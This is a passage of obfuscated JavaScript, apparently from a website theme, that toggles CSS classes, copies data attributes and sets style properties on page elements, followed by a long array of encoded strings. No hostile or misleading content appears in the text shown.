_0x14b6da=_0x498a99[_0x1351c1(2747,3379,2166,2231)+"torAll"](_0x366ba3[_0x1351c1(5683,4429,3669,1731)])[_0x235661];_0x14b6da&&(_0x14b6da[_0x28fad3(3987,2066,2065,323)][_0x28fad3(1674,2960,4251,1756)](_0x366ba3[_0x28fad3(461,2279,1551,1872)]),_0x366ba3[_0x28fad3(3127,3352,4585,4361)](_0x4c0d7d,this.activeIndex)&&_0x14b6da[_0x28fad3(1216,2066,2689,832)][_0x1351c1(3986,4477,3200,3161)](_0x28fad3(835,670,1116,-733)+_0x28fad3(1392,799,2840,-154)+_0x28fad3(3082,4595,3347,5647)+_0x1351c1(3257,2123,3510,5422)))}else this[_0x28fad3(2252,744,2543,-375)]=_0x453768,_0x53b7ca[_0x28fad3(2494,4192,2812,4803)](this.dataset[_0x1351c1(2598,1467,2707,2109)+_0x28fad3(402,2023,2865,182)],_0x53b7ca[_0x28fad3(817,1597,3449,1207)])&&(_0x4afbe5[_0x28fad3(3797,2066,2593,2957)].contains(_0x53b7ca.JQhZR)&&this[_0x1351c1(1278,2867,2113,711)][_0x1351c1(1327,3513,3200,5023)](_0x53b7ca[_0x28fad3(5423,4516,4379,2514)]),_0x4afbe5[_0x1351c1(3020,1248,2113,266)][_0x1351c1(318,3346,2132,413)](_0x53b7ca.jHfJN)&&this.classList[_0x1351c1(1712,3308,3200,5075)](_0x53b7ca[_0x28fad3(-387,1170,2652,1278)]),this.dataset.count=_0x4afbe5.dataset[_0x1351c1(3071,1750,3762,2885)],getComputedStyle(_0x4afbe5),_0x53b7ca[_0x28fad3(2511,1137,1963,341)](getComputedStyle,_0x4afbe5)[_0x28fad3(5096,4615,2991,3902)+"yValue"](_0x53b7ca[_0x28fad3(3085,1090,-277,2556)]),this[_0x28fad3(2650,4646,5770,3385)].setProperty(_0x53b7ca[_0x28fad3(2778,1090,-491,1193)],_0x4afbe5[_0x1351c1(4080,3497,3787,5829)][_0x28fad3(4141,3715,2764,2719)]));!this[_0x1351c1(2994,1786,2166,693)+_0x28fad3(2523,1613,152,1171)](_0x53b7ca[_0x28fad3(2139,2646,1938,4684)])&&this[_0x1351c1(2798,3999,2113,807)][_0x1351c1(3806,3582,2132,3331)](_0x53b7ca[_0x28fad3(3675,1681,3650,2050)])&&this.remove(),_0x46136a["querySelec"+_0x1351c1(1917,-48,1660,1960)](_0x53b7ca.CDchm)&&this[_0x28fad3(1707,2066,887,3868)][_0x28fad3(3980,3153,1247,5023)](_0x1351c1(2112,443,1206,323)+_0x28fad3(-439,778,2013,2177)+"ons--loaded"),this[_0x28fad3(2924,3740,2068,1960)][_0x28fad3(2703,1400,810,2910)]=_0x53b7ca.lHyst}})[_0xcb521a(802,2596,848,652)](_0x2ac60c=>{console.error(_0x2ac60c)})}}function _0x27aa(){var _0x4298e1=["uu5bu3i","zgreAhC","z3fWweC","CKLTvNK","Aw50zxj2ywW","wePMCei","tfvvsvO","Bw1mBLO","vfz5u1a","rxHHqKu","vu9krvC","AuXqt2G","CMHRyKS","AvLqEKC","u0nQvLG","C0jeBhu","wKLrAM8","BKvjBhK","CNLFx25LEhq","BfPfsxa","y0LHsxO","BgjpvwG","rhvYyxrPB24","s1PNug8","A0XOy3C","yxbWzxi","Bw9KywXpCgvU","rgHyzKy","B0Lsseu","AgfZrg90CW","r1HbrvO","whHbrvu","Bg9VCa","A3zkruO","DMLZAwjSzq","shbIBLu","z2jXuKK","vKnhC2m","DgLVBI1KzxnRDa","Cvfvtw4","Bxv0zq","Dhrduhi","s0Lyt1e","yxjPys1OAwrKzq","thnMC04","q0XJtwW","rg1nEu4","y3rPB246Bg9Hza","ugHMDLC","wxjuCu0","q21Yv3K","C2XPzgvYqxv0BW","qNLjza","nNWWFde","DK1KtKi","AfPWwMS","x19WCM90B19F","qvjst1DssuDiva","mtH2rKjNA2O","s3DoCui","A053qNq","z2v0ugfKzgLUzW","rxjYB3iGzhvYAq","AeH0tvy","rMPPC2O","BgLUA1TYzwW9jW","Cfnis2y","Dw50zwqH","uNfHzvi","sLbODNe","yxnZpsi","qKrXt2W","yNbks2W","DcbZBgLKzq","yNv0Dg9Uw25HBq","rfvkBvu","ANPwsNa","y0TZrfa","rLDhwLi","CwzrC3q","CvHtweW","s0TSr1q","nNWWFdj8mxWZFa","CwvVwLi","yxv0B3bSyxK6Ca","B2n1C2fIBgu9iG","DwHXDLG","ruHPBLm","tNDQAM8","rMjxwuO","qKzou2q","DgvUDa","rvHjDKG","svzXBwm","DwPbzw8","tNfZze0","CwLXt2S","sePYuNe","BxrkAKW","zML4zwrxAwr0Aa","sNrfD1m","yI1IDxr0B24Tlq","DhzQCwq","ENLKr2i","zhfUzwm","rNPxreO","vK14CwS","Ate4BG","EuXPrMy","Dg9IswO","zKLqBwy","s2TrANO","DujfAu8","q2L3teu","qNDzA2q","BM12Ceu","qu1ftfq","zNzKteu","wNnwvNG","EeP0EgC","lNnSAwrLCI1JBW","senyqwS","BKLrzwS","CMvKDwnL","yNv0Dg9UCW","CMvTB3zLrxzLBG","v3fjCxq","z1PqwMq","y3vYCMvUDfrPBq","v05NAvO","wMHHDu4","v0XswKK","Bu16DNC","EujJD0i","B0TVuxu","t0rpDha","seXjrg8","C2LIAwXPDhK","r01xyxy","qM1VBwC","DKDnzhG","B3bLBMvKqNK","tw92zq","EMrVsMC","BeHREfy","qxDJuu0","whzXAgK","Eu96t3y","y29UBMvJDgvKqW","u1jRt2y","BwLUDxrLC1nWyq","ls1PDgvTlwnVDq","q29UDhjVBgXLCG","Aw50zxjUywWTDG","tevSCgC","CKzry0i","AMnyu3m","C2HVCa","y2HHBMDLqwn0Aq","twf0zvi","zMTIuwC","mhb4","BNnMy04","Cgf1C2vtBgLKzq","EKrfswi","CMvTB3zLtgLZDa","rhL3wvO","BMHtrxe","Aw1N","zxbbquC","rw50zxi","z2r2D24","CgXHEuj1DhrVBG","serorgm","zwXrwMm","DxjjvKS","Eu5rzKK","r1PqBeq","u1jeugK","y2D6v3u","uuLKz2K","v01yDui","y2HHBMDL","CfzIuKW","s1zoDeS","BgTcuxC","AKL0ALm","yNDgAMq","CKztueO","BwfPBKrLDgfPBa","CKvHvg0","qK1oC1e","DhrVBKLZu2v0va","ALH1BKS","tK5Yy0G","mNWZFdv8mhWXFa","u1H5Ewu","Avryrxy","Eu9Zz1i","seTNreq","AgvYB19FBgf5zq","r2TOu0m","sKjSzfq","u1nLt3K","ywn0AxzLqMC","vezzDgK","qw1rChK","tK52uxy","tuntB0O","t2fRAhi","yxjtsfe","ywn0AxzLrwXLBq","zM9JDxnpDxriyq","ExjwzLe","Axv5CgK","EejYqKW","rM1It0W","BKney1K","v21ttgS","s2HICMG","C2HVCf9KB21HAq","EhPps0u","C1b4v3y","Bg1kCLC","EKD2DvC","sM52zMO","C2XPzgvYq29UDa","wuHQvg8","wNL3veu","DNvyBhe","wMLXwfy","r3Hsugm","ChjLDMvUDerLzG","svfHDgK","r3DxEfG","ChLXA00","y3vYCMvUDa","sK55DgK","Dxnwwfm","sLfOwLi","ENDMshK","zgD2wfu","zeLJuhq","B25gB2n1C091Da","CLDksMC","BKHMreq","C3bSAwrLx19HCG","sMvQBvK","B250ywLUzxi","t05JsgG","yxbWBhK","q1ryr3K","yxz2ANO","DhrVBIi+phn2zW","zgv0ywLSCW","mJKYnJa3vMThs1Hs","rfHzA2O","zfj0teC","C2nYB2XSqNK","C2XPzgvdAgfUzW","wwT5u3e","AM1tuge","B3zOrNu","EKzcqKO","EuvesMO","Avrnzuy","BhH4C3m","DgGGzd0I","DwzzDeO","vgXkzK0","A0LHrKm","vNHpA2m","uhvXCwW","zuj0BNm","Cgf1C2vuAw1LCG","ugTIAuO","BuLYC0e","AvjXB2m","CfjZzM0","vejiEvu","zMLSDgvY","v2fyAxK","Efzby3K","BuLQAK8","AfrRB3y","vgnWqu4","Bwf4vg91y2HqBW","DKDKsu4","EhnmC0u","y21bCue","C3rLBMvY","rwLju2u","CeHMCfa","BvzLzha","yMD6rw4","rNvAtu8","yxH5zuu","EuHwAvG","A1fAEe8","u3r2Dfa","CgXHEwvK","DeXPC3rLBMvY","rfL6D2m","v2HSEMe","Cu1oqKu","Bxv0zwq","wezesfm","rvfIAxu","mhWXFdj8nxW0Fa","yKPnqNC","DerOBLO","Awr3z3y","werHEg8","Eentu2m","DeL0zw1oB2rL","w2LKxJ0IuhjVza","vuz1y1K","wgjHr1O","CY1PDgvTls1JBW","zuLutLq","C2XPzgvZtw9IAq","C3fUCwm","Cfr3s1y","v3PcyuW","Bw91BNq","DeXds2S","Du5fsMS","qMLRs24","sLnst2S","BgfZDeLUzgv4","A2rwzxe","ChrZque","AxnqyxjLBNq","vhvVC0q","zKjKtLC","qKnevgW","AfvzwuS","wuLWB0K","z2v0uhjVCgvYDa","yxrSsg0","AKzbyLu","Chv0lcaUDgv4Da","vvLZEw0","verKqvi","uxvNB1O","Dhj1zsjD","CMLNAhq","CMXbCKO","tevnEeO","Efz2zLi","C3bSAxq","zK1wv2O","ENDnquq","t3PJrvm","qvjOELi","yK9trLC","y3zTu2W","zgv0ywLSC1TVCa","qwriEuy","yvfms1u","CgfKzgLUz0XLzG","v2L1ww8","twzhAKq","swnAzeK","C0flCKq","iI0XiL0","D3HhBwC","CgfZtgu","A2Lbq1i","C3r5Bgu","twHgAxu","s2LhvwC","Aw9RtKy","r05Sr2S","uwrZu0q","Ce95vLG","vwfXt1q","AwrLBW","EhjyDfG","te9eChe","yKjHsMe","BvPAtg0","B1L4yKW","uMHAyKi","sxDzr1y","yw5PBwf0Aw9U","CuXeyMy","twvUDsjDlcbBAq","EejuvNy","yxjYB3DZoNvWza","DLLfBLy","uMvnD1q","EKXYAvy","BvHYwgS","B3bpBge","BhDlrhu","uLPlt20","ChbLCG","y3rlrhy","zff2Aha","BNrHAw5LCI0TCW","z0Xzwem","ExbZvNK","z2j4DM4","zgvZDhjVEurLCW","Dw50zxjFx2XPBG","sxnLsuy","CY1PDgvT","CMvXDwLYzwrgAq","DxnLu2nYB2XS","z2HTD1K","tLfzr3O","AgfUzgXLrMLLBa","uLDTC00","wgnNtvO","s2TUywO","AvfUCNm","uLfHvuS","z0LxwvO","ls1ZDg9YEs13Aq","y0TSq28","zgXPBMC","CuTRBwG","v1jyreG","C2nYB2XStgvMDa","tw1LCxy","AMT4z3e","ExbYyNm","rvzmr00","Aw5JBhvKzxm","Cvjvt1K","EeTkz2u","zMTRCgG","shvZr1q","whP1vNi","rw10zhO","CunnsLe","B3bLBKj0BNnozq","B0rcy1K","AeXLrfe","EejZANG","uxLyyNK","yvfmqui","thLfDKy","v1bVAKe","q2Xlwe8","mhb4idbWEca0ma","EMzTwhy","CMXzDMu","qwrNA28","zwHprKy","u3rHCNqGyxv0BW","tfzuDge","vLfvuM0","se9xB00","qurMr2y","svzlrLq","Bw91C2vVDxq","zwPKB1K","igTLEwrVD24","BLndD3q","tKHAugK","BKn4BKS","yvzJyKe","z0vVuMq","vKjxuue","u0vdveLptG","EhLKDgW","CMvHzhK","D0zpB24","zgvMyxvSDhm","wNnPA0y","BffKuMu","ChjVzhvJDhmTBq","wLvAs1C","shvfyNy","A1jjBee","B2zM","AfnzDfa","vfHxz2u","z2Lduw0","zLjWyvK","Aw5ZDgeTC3rVCG","twTmre0","tgLswKe","qwnru2u","B3bLBK1VzgfS","zgLZCgXHEq","yKTNz3y","lwXPC3q","CeLHEvy","yNLfvgG","s1LMDMS","BwnjCuS","zwLVAhm","lcaWlJuSideP","A0Pgsfm","zNjnuwm","CvHprMi","CgfKzgLUz1jPzW","s2HNvxi","thzfCKW","sun4Duq","Dvf5q3u","C2XPzgu","Cxj4weO","DxDAAhu","ywiTyNv0Dg9Ulq","BYbPCYbTAxnZAq","AuLQzhu","y25ctw8","s2f3t3m","wMnOBxG","lMzPzwXKx19PBG","z2fWrgvZA3rVCa","CKzgy0i","ywn0AxzLtwvKAq","uwfkAeW","D3rKA20","ChfQAum","tK9TzwC","B0PKufm","v2fbsKS","uNLYte8","vNLhvKq","shzvsKu","CgfZC2L2zq","t0TLt2e","wgvmtxm","C3bSAwrLCW","A0PuBLK","wuPcCvm","BMrSAw5N","zvz5sgy","shfLy3m","qwzkz0i","w2LKxJ0Itw9Kyq","whrOtwG","C2XPzgvYu2L6zq","rur1qNG","weHrs1y","vK1WqK0","qsb0CMfJAY9SAq","DuzZuhi","wgfQrhq","DwnmtLO","CM5Ny0G","CM9Sv3jHChbLCG","uKPOBLC","BxfksgS","CMvZAxPL","tgzzy3G","Dhnqu1e","CefbC3a","ALvNAuq","D1HLCK0","Aw5Uzxjive1m","BvHbCLu","vMnAyuy","Aw5N","zeLYELe","v0foy1u","y2vkvwW","A0DzCwS","BMPlvfa","tvvVvu8","z05zwu8","sujcEMm","CMvZDw1Lu3rVCG","AMjesfu","DhjPBMC","y2THq2G","vMDprwG","Ew12zw0","rK95BK4","y3zzqxm","sLj1qw0","tMvNuNm","qvnbANq","te1Kuxa","y2fSyYG","DeX4q2G","AgHMvLi","qNDlzfy","zeriB0u","tgHfs0K","CgfYzw50rwXLBq","yxjPys0","AgPtsgG","EMfXCuS","y29TBwvUzgf0Aq","quHJC1q","vwrPAgy","zejWDeq","Bg5pwvG","Cg5xzuq","u3DeAei","Bwf0y2HnzwrPyq","vNbowxi","CgjlyNy","B2noC0y","B2fnvuG","De1tALq","DgfNtMfTzq","D0rItMW","zgvZDhjVEu1VyG","CgXXtgG","yxDLCG","u3bICwq","wMXAshe","thPAuhy","Ev9FChjVz3jLCW","CMvTB3zLq2HPBa","yNv0Dg9UoM5VDa","ANHxyMC","D2TKrNK","C2v0qxv0B1bSyq","yMXVy2S","rwDWuM0","AgfUzgXLu2nYBW","zgfS","AgvPz2H0","tM9lwLa","Cg9Uzw50","yvvdEvC","lJqTnc4ZltqUna","ruTWrha","CNLFx21LzgLH","ze9Jsge","C2zlr1m","z0PTyLi","EuTyAwG","vuvOBvK","DgjOqKC","y2HPBgrYzw4","vvf6Cxi","y3neDuu","BNHcCg0","sxLRtLe","vKvcA20","ywXMzva","zwTYAui","C2v0qwn0AxzL","DLf6Cge","A0jPB0W","zuf1sMq","uNrtCvi","wNLzt20","z0ruCMC","A0v2zw50","vgnvANq","zuLuBwm","z2v0uhjVDg90Eq","zwDMrfy","EurXquW","uhPYB0K","zfzlvLi","vuvhtLG","wxzgrhO","wvnzAxO","uwf6zMS","AxrPB24","y2HLy2TPBMDnBW","zML4zwrizwLNAa","q0nLsxy","y09bEge","C3bHBG","Bw92zq","Aw5MBW","A0TiEfG","ze5jA0e","AxLhz3G","q3vZDg9TrxzLBG","z3jPza","D3fwreq","B25Z","zu9wvwC","vK1bv24","DwLXtfm","AgDlugK","qxHNAuK","z1rdDu8","rKHSyNu","AxmTBg9HzgLUzW","AvzTzxu","rNLNELG","D01JyvG","vhzwDMy","yMjzvKO","y2XVC2vZDa","EwfJAeO","Ae9hvKy","tgvYu00","y29WEs1IDxr0BW","CxDXBeq","uerzvKu","zgvMzxjYzwqTBq","D056A3q","z2v0sw4","zgfXyxi","q0nTsgi","whH3vNC","lNnWBgLKzq","y1jjqxK","BejJy1K","BvblvuG","A3v2vLK","Au1ODfq","r3r6rwi","ufjyEvu","qxv0B3bSyxK","B2jQzwn0","qw1Wsu4","idqUmYa0lJqGmq","yI0Tywn0AxzL","qvbLqMO","ywf3C1e","v3HxB3q","yLbPB0q","zgvVCW","rLrQtva","EKjLBui","DxH4vNG","EgfOsLi","rgLbA3O","AKPlwwC","BvjfuNC","zhnzA04","tNL5DLu","sfnAvuu","CgfNzvrVDgfSrq","yMT6t3m","r1rhEem","AejqqNy","swDHExe","DxjS","Dc5JB20VyxbPlW","qu1jz1G","r1j2v0C","BhnIy0W","v2vTve0","uKnsuuO","BNzdz3G","ww5Py1K","yxfWCKS","z2v0rwXLBwvUDa","ANfdEK0","BeHlC3C","wMfmsfC","zKHfz2S","u2vbyLO","ExnWsKi","CxfcBMq","ruz5z3i","ALzMDNG","AxPLza","y29Uls1Tzw51wW","rhv6wvu","q3P2D3q","C2XPzgvcDg5Z","CMzizuC","tNvlv0C","whzYtg8","q3z5qvu","Agr4u2m","EunQtKe","BfPwzvK","Auzdvei","ruPtswy","DKrHvvq","tNnnreS","CLbKALm","s3D2re0","vgTWq00","vxHJvLC","wurpwLO","DMrfChC","wNzbBe8","ywDczu4","yxKSic5PBNrLCG","C3mTyMfY","q3veuxG","C2v0qxr0CMLIDq","qNvctge","ChL0suu","tMnSvg4","uu9RuNe","y3vYCMvUDfnJCG","uw9hwhK","sNPkqxe","B3v0C2LKzunSAq","AxneCMfNz2LUzW","uxfHCfi","yuPOD2C","zvPXyKe","yxDvEvK","zMnQvvm","vMn1sfC","v2fyz1G","rgfAvwy","wxzHzeC","zgv0ywLSCY1KAq","rxzLBNq","Dg90qva","zfncuwm","vgvKqNi","sK5WyNm","sffkwKG","q1rJD0u","uePrCuu","EMD3uha","y2XHC3noyw1L","BKHpEeO","A1f3wuC","uM5Ryum","Ce1IvhK","r2Xgy1y","ChbLCI0TyM9Yza","yM1sExi","AxvRree","zhvYyxrPB24","wNrdEgG","rMTfrwS","tvnTwMy","ELnnsMi","wwvMweW","lxzPzgvVx19WBa","revRzKC","DgfPBMvY","t3jkt3y","v0vjy3e","z1nlD28","B09iEhu","rvnjuxG","s2rYsNu","oIa5otbWEcK","C0H5uNq","tLfVvu8","wg5Nvfu","u2HnAuW","C2vSzwn0zwq","DLrTCeW","sLH1Eg0","BMftrue","zhjHz3n0yxj0","tLLkAMq","zMzOv2y","uMDLzMq","q1LcC0O","vejbr3i","Ehnos0q","A2rSBfG","yxjPys1JDxjYzq","CeHZs1m","tKPct3a","uwfxBNK","yMrgsKO","v1f5tfa","s0Pgwgq","zgL2","ohW1Fdn8mhWX","Aw1HDgLVBG","otqXntG5zxzAq1LV","quL6Agy","r2fgzMu","EfPNqLq","DeXAwLm","nhWZFdv8mhWXFa","yMLHEgy","t1Druui","rNn2B2O","EKTWr3K","sg9TsvK","DgfIBgu","zvLxC2y","CMTorwi","qNv0Dg9Uu3rHDa","r1bYwwW","Cgf1C2vK","BMrLEa","Bw1xzfO","wuLKzwS","ALLuAgK","tM5cBhC","txbzB2K","zgTZqw0","r2ntwuy","B0PUyvq","ENv5Bhm","yxrLwcG","C09MBNC","CMvNAw9U","wNLcEeu","C0LquMi","CMvTywLUAw5Nva","Cgf1C2vbBgXnzq","CfzdzMS","uvvIr20","ls1Hy3rPDMu","C3r5BgvZAgvLDa","v2jKtNy","wevrDfG","seDOAw8","vNzJC3y","u3LUyW","z1zhyKW","zuf5r0C","z3ntAfm","BKD3rxi","EuTICfO","sKPICNu","C3rPy2T5sgvHza","DgDwzMi","DvLewMm","EKDND0u","y0rLC2T0B3a","CMvZDw1Llwj0BG","AvDuqNu","tuD5uxe","BurXtNa","B2XS","ic0G","BeP1tg0","zNnsu1G","Devluvu","A1n0q1u","z2v0qw5PBwf0Aq","y29UDgvUDc10yq","zLrNufe","ugf1C2uGyxv0BW","wLn2uKO","C1vlu3O","AxnqyxvZzwq","y2XVC2vtDwjTzq","u3Hsvu0","v0v3EKC","t015Ee8","v1vbwKO","EgDLBLi","AKXdzfq","D29lwve","AfD1DNi","uhPZEMS","zwHArhm","v3fzCgS","C3rVCNLqCMv2qG","sKP0qxO","yxbWzw5Kq2HPBa","BgfiqxC","suvLqMG","re9nq29UDgvUDa","tMv1tee","t09fqLm","EMHtyK8","v0f0zfC","Ahbnyu8","D05tve4","vuDqCKC","vhH0twy","iIb0ExbLpsjIDq","B25lzxLvCa","khbYzwzLCNmTCG","t21mrgm","tNvOzgq","EerorNC","z1v0r3K","s3PSEMC","yxv0B3bSyxLtCa","y2HLy2TLza","zwfKzxi","sMvht1O","ChjVzhvJDc1Yzq","ugPmvvy","wwDtBxi","vefc","wwHsrM8","B250B3vJAhn0yq","ELL2zMW","BvzHBLO","ywn0AxzLqNv0Da","Afzcq3C","rLjODNq","AKHMsK4","yxvSDa","CNLFx3bYB2DYzq","suT5rKW","zw1LBNq","u3HcqKS","BujTtuq","C0nyAK4","vgPhwuu","sfv2Eg8","teDrtvu","uxzwuei","yxjNB1e","AxnnB3zPBMDbBG","z0zfB1K","tLHvD2y","CMvXDwLYzwq9iG","C1DRz3e","uMPZyvG","DgDSyuq","uu1TtK8","zLLAD04","BMrSzxi","BhzXq0S","sKnWreG","z3HYqMO","y3jLyxrLrwXLBq","CMv2zxjZzq","AM9Nuuy","u2jAq1u","Ew9dyMm","AM9PBG","qKj5rfi","v1fYC2O","EKfXufm","qMrdBhO","uKXey3G","q3jjuK0","tNPJAvm","y2fWDhvYzq","zMXPy2TnyxHqyq","t3nZAg4","vuPPvvK","z3n4s2y","sNHKDuK","zwrdywXSyMfJAW","Dhfhu3m","ww5uEe0","zNrKzMW","DMH5zuK","sejmsgu","BuPNtNi","yLHfs0W","BNrLCL9FBgLUAW","Ce5Zwhm","BNuTsxrLBsjD","Bg9HzcbLCNjVCG","rurnDfu","C3H5Ewq","seHkv2i","r0rbC1i","yKzxt2i","BMCU","zg5Hz1G","C3bSAwrLlwnVBq","vhrqree","BNrUAhi","AwrKzw4","Bvvtr1q","uxnkwhq","EMzPswu","AwTzCMi","CMv0DxjUicHMDq","CxnztMC","z2v0qxq","tKD2qKC","Aw1kruO","rMfRr0e","ruzRsM4","whDiuwy","Effbwxu","thfTz0K","lwXHENK","BgvPrM4","wMXnu2y","swfuz0C","C2v0sgvPz2H0","tgrovxu","zwLjz2q","zM1Twfi","D25AC3a","q2zVD2i","DKHnt3q","w2LKxJ0Irgv0yq","sxjkufG","uKnUD2q","AxnqBgf5Aw5N","q25fwxy","Axr5u3rYAw5NCW","AwXZluHLywrLCG","CLvMuvC","uwXwugu","s0jvzuq","qvv5rhu","AMP5s0W","AvDIrfu","AxnbCNjHEq","y2L1tLK","Bw9HBMq","uwLZqMW","Ag92zxi","r0PuDKG","Cw5wCK0","BNvzrwm","ywDL","Ag9czNK","rLfNq2i","qxbPBKm","t1PuDwC","wMH5u2u","rKLrD3e","Bwf4","C0fovxe","t2XlANG","Dgv4Da","Bw91C2vSzwf2zq","D2HLzwW","C2v0Dxa","zgvZAwDUtw9Kzq","CgfNAw5HDgLVBG","ug1wuwG","q2T1EMy","CgvYtw92zu1VyG","uMTZueO","ANvTCa","EKTVq2m","CNrkB0e","AeXdt04","wNvju2i","txL2sKi","BNrLCG","CgfKzgLUz0nHBa","ENzjsMG","zeP6sfu","vKPLEee","BNbyu2e","y29TCgXLBwvUDa","yxv0B1bSyxK","C2XPzgvY","tejUA2C","t2PxtuC","twrAwKO","DMvnzwrPyq","zhD0u2S","wNjyte0","C1bxCgO","EujVAfK","Dgnsvei","zgf5uMS","CMvZC0jHCNm","Bg9HzfbYB2r1yW","y2TOA1u","BwTUAMq","uwTuwhK","DgLVBG","wLD2A2O","BwvNys1Tzw51xW","q3bZqvO","uujWBeC","vvnbu3O","CNLFx3rPBwuTCa","BKPoyvu","CxjuruW","C091AMe","mtb8m3WYFdr8ma","zM9JDxnHyMXLtG","rKPvvK0","wefzweO","zMfSC2uIpJXWyq","uxrTy1m","zvPUuxy","t3j3AuW","zgvMAw5LuhjVCa","veviAeu","ChjLBg9HzfbHzW","rxHkt3O","tenyzva","rfjtCxa","B25uB2DNBgu","BMDjq3m","s1LsB0S","sNH1C0e","s2PRrhq","swj3rxO","wMjkseu","ChjVz3jLC3nFxW","ExvRvve","rfjyBgy","Dw50zxiTlxrVDa","tuTsq1q","C3LUyW","tvrMCeS","igLUChv0lcbZzq","t3HYCvG","y3nTyxq","zwvK","vgLmtuK","vKPIEK4","B3zLCMXHEq","y2HHBMDLzfrVDq","zMXVB3i","ufPYuMO","C2XPzgvZrgvZAW","C2XPzgvYlwnVDq","BefXtee","zxjV","r0fIwwq","z0HyBfm","vKjKCgS","C3jJC2v0","y29TCg9Uzw50","D2HAuxC","AxbuDvm","qMDpsNO","BhHKA0y","wgfgt1O","C2nYB2XSzwq","zgL5sg8","yuH4yMu","yuLvBe4","Bg9HzgvK","Bwf0y2HLCW","wevbELe","ww5cvvC","sxzQqMS","BfLLDuq","Cgf1C2vwAwrLBW","DvvnyxO","B2zMC2v0vg9W","BMv4DevSzw1LBG","ChjLDMvUDeHPza","AhfQsNi","vNvIyK0","t1v6A1u","s1HTwuS","zgv0ywLSC1TPza","y2f0y2G","vKzzvuK","C3mTAxrLBq","t3fMwvi","zMPLAvq","sgf6tvy","CvLty3i","A055txq","uMPyuNy","BwvVDxq","CffYCgG","vMrNvxa","yuDPsfK","yM1Oyvm","yLzSAKy","EejHvui","Dgv4DenVBNrLBG","twvKAwe","BxLjuLi","C3rVCfbYB3bHzW","EwXXyMC","u1b2u1a","uMPpDxq","D0zjBwW","r2PdExi","r2Tyuuu","C092zxjMBg93qW","sgrdvva","y29UDgvUDa","Dg9Nz2XLugXHEq","vNjPB2e","uxHvELy","wNL2v1m","AxL5DNq","y05qz1i","zw51BwvYywjSzq","C09nB1u","zNPywvi","z1HeCgq","x2fJDgL2zs1IzW","Dw1UCW","AxrLBs0Tywn0Aq","whLIC3m","ALn2sMm","r2zguui","zgLZy29UBMvJDa","z1jPELm","zhrOksaQia","D1bbrvC","CgXHEuLUDgvYDG","BK9uCM4","yxLowuK","zfzKvM0","z2vZ","zMLUzsK","Auffs3y","BMv4Dej1DhrVBG","suzgDvy","DfLMEum","uxveq1y","t1nMyMC","vuXzEvq","AxnnDxrLza","u2XPzgvZ","sunSthi","veLqsNO","r3Hiv2i","lMHLywrLCI13CG","tMXesui","D1rwDvy","vw5mBwK","D1rfExe","ufnrzxa","B3z2AeC","B1Pvq0K","tM5pvuC","DuDwEw0","yNfzsgm","ru9yCuK","uKLUBKW","vffeBxO","C3rHDgu","A0veC1m","wgDOzNC","zgTHCNO","Cgf1C2u","zNbJrLq","rLjNt2m","s1fPCwy","qMzqqvq","C1PouLa","B0LLBxa","Axjbt0W","C2n3D04","wujKCum","sxLWvLG","u0Xbsuy","zeH0B3e","tNrXBwC","twjKDwm","rfjbr0DjtKC","Euzls2e","yNzpDwy","D2rHDfm","m3W4FdeZFdeXFa","Dg91y2G","AMvADuq","uM9qwNm","DgLTzvn0yw1W","uMjsthC","wxfxz2y","uuvwufu","thPoueG","q3jgwxy","yxjYB3DZoM1VDq","tNjVDgy","zNDWAgS","rhHQsue","vhzIrfC","y2XPzw50sgvPzW","r1rvvwC","Ew5dBeq","zwPfrLa","rg9mCKu","zeHHCha","CgvpzG","qKPereu","v3b5Evi","Aw9UoIbYzwr1yW","z2DSzq","v05vthu","tgTXBMG","rgLYzwn0Aw9U","twL1ugm","ENr3rKq","sg90uNu","rNj4qxa","A2jVEenSAwnR","vKjwEwC","Ce94sfa","yvbpv0i","oM1VDw50zwq","qvbxDK4","uLngCfO","ufbgrvG","zhnxqLC","vwLgtLe","zxjhAeC","mca0mciGD2LKDa","vvfptgy","sLrzvve","lMHVDhnWB3qTBW","Bw92zwq","CwTHv1u","rvD4vem","mNW1Fdn8nhWWFa","C0jkCeS","u2vSzwn0igeGCW","vLnLCM0","CMLLC19FB3bLBG","Ag5Nq2u","CM5jAwm","Avvbrfi","u1nsvgC","B0fdzhu","we9ere4","su92uxe","tunTu1m","y3n2qxC","uhDssg4","Dgvqte8","ugnTuw4","vxvdzLq","seDbvLK","AwjnEg4","ywXxu1q","CxP2ufO","tfLbvum","Dw5IAw5K","tg9HzgvK","uevzt2K","BeH5C3q","tM9fyLe","v2zjwgq","Dg91y2HLBMq","EKzZDxi","AxncDxn5","Cfb3C2m","yw5PBwf0zu9Urq","qMvoz0O","r3vyqKK","zfjgy1i","zgDdB3i","CeTxqxa","sgzst2K","sgj1rg4","zeDusMC","Dg9Y","DMLKzw8","CM9VDe1HCMDPBG","qwj4v0m","runXtwG","CgvU","yxH3Aw4","wxDPDuK","BMvbt3a","twTiBwu","nhWWFdf8m3WYFa","AeXXvuy","u3HMtMe","vhfks2u","zMXPy2TqB3DLCG","y29Xsuu","zvnezMS","s3zqA2i","tLrwz1q","t0jJENO","yxbWzw5K","mhW0FdeXFdv8mW","AwDdtei","q3zct0y","BgLKzq","D3bhEgG","yxrLza","wuP6u0G","y2rMzNi","DLnuquu","CLzpug8","rNHpr04","wejTEu4","C2zJwgC","Cu52uM0","r2DmCvq","su5wy0S","Ae1Ot0O","zNPLu2m","DhjPBvnWywnL","zgHAsNK","yNvHtLa","BKTgAgy","Aw5PDfnSAwrLCG","ENbSELy","sMrRrva","D3flALq","rgLmz1q","t3v0uKe","uhblzui","vfHSvwm","ExPOrfO","vwn4Bhi","Fdb8oxWXmhWXFa","tu9vtLrfra","sxnJzgK","lxvWC2vSBa","u0rquwC","mJG4nda2ofvTwfHcDW","s1zWALO","r0DHENi","rwLYD2O","qxjYB3C","DMLKzw8Sig1Vza","vhbrugO","s3fyBfi","y2XVC2vnzw51","q3z2BgC","wLfjqwK","yxbvsw8","EwrRqNq","C3bLzwq","BM10s1m","DNPLz2u","vg52y08","vfP2DKi","t0vHq2i","nNWYFdu","tfveExK","BKTOtg8","weXcDuW","BuTru1q","yNv0Dg9U","DfrUD2y","mxWYFdb8m3W0","B3Dft1i","Ae1uA00","q0Xpuve","u1jot3C","vwDdreG","tLHXuuC","yvrKzhu","CfbZu1u","oMzVy3vZlxzPCW","v21bq1O","tKz1BwC","zvPZBvC","DM9bBgy","Bte1lJuGmc45mW","rLnbz3u","AxbSAwvY","z01VyMLSzq","rxzMsxe","lMnVBNrLBNqTDa","yMvZweu","C2vHCMnO","Au5Rq0G","q29TCg9Uzw50CW","wvfXr2m","yNDxAMG","CMvWBgfJzunOAq","AM9NyuG","CLnMAeC","CKvivg8","suH5uNe","Axb0","lM